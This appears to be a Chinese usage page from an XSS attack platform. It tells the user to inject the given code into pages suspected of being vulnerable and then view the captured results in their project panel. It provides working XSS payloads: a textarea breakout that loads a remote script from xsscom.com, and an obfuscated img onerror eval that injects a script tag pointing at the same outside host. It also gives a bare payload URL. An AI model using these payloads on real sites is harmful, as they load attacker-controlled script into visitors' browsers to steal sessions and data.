 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xsscom.com//9VJcMV></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsscom.com%2F%2F9VJcMV%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xsscom.com//9VJcMV
************************************************网址缩短************************************************
再或者以你任何想要的方式插入
<script src=></script>
返回首页